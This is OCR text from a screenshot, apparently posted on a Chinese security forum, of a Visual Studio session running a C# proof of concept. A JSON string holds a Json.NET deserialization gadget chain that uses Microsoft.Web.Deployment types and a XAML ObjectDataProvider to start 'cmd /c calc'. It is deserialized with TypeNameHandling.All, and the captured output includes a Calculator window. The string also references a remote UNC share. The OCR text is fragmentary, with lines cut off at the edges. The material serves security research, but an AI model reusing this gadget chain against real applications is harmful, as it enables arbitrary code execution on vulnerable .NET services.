 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 ysoserial 4
Debug Any CPU ConsoleJSON 继续(C) Live Share
进程: [13652] ConsoleJSON.exe 生命周期事件 线程: [9988] 主线程 堆栈帧: ConsoleJSON.Program.Main
Program.cs NuGet: ConsoleJSON ysoserial XamlImageInfo.cs SerializersHelper.cs
ConsoleJSON ConsoleJSON.Program Main(string[] args)
SQL Server
\\\\\192.168.101.86\\\\Poc\\\\XamlImageInfo.xaml'\r\n    }\r\n}";
17
18
19 var s5 = "{'$type':'System.Activities.Presentation.Internal.ManifestImages
System.Activities.Presentation, Version=4.0.0.0, Culture=neutral, Public
\n    'stream':{\r\n    '$type':'Microsoft.Web.Deployment.ReadOnlyStream
Microsoft.Web.Deployment, Version=9.0.0.0, Culture=neutral, PublicKeyTok
'enumerator':{\r\n        '$type':'Microsoft.Web.Deployment.GroupedIEnum
[[System.String, mscorlib]], Microsoft.Web.Deployment, Version=9.0.0.0,
PublicKeyToken=31bf3856ad364e35',\r\n        'enumerables':\r\n        [
'$type':'System.Collections.Generic.List`1[[System.String, mscorl
'$values':['']\r\n            }\r\n        ]\r\n    },\r\n    'str
\"1.0\" encoding=\"utf-8\"?>\r\n<ObjectDataProvider MethodName=\"Start\"
\" xmlns=\"http://schemas.microsoft.com/winfx/2006/xaml/presentation\" x
namespace:System.Diagnostics;assembly=System\" xmlns:x=\"http://schemas.
\">\r\n  <ObjectDataProvider.ObjectInstance>\r\n    <sd:Process>\r\n
<sd:ProcessStartInfo Arguments=\"/c calc\" StandardErrorEncoding=\
StandardOutputEncoding=\"{x:Null}\" UserName=\"\" Password=\"{x:Null}\"
\"False\" FileName=\"cmd\" />\r\n      </sd:Process.StartInfo>\r\n    </
ObjectDataProvider.ObjectInstance>\r\n</ObjectDataProvider>'\r\n    }\r\
20
21 JsonConvert.DeserializeObject(s5, new JsonSerializerSettings
22 {
23 TypeNameHandling = TypeNameHandling.All
24 });
25 Console.ReadKey();
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
先知社区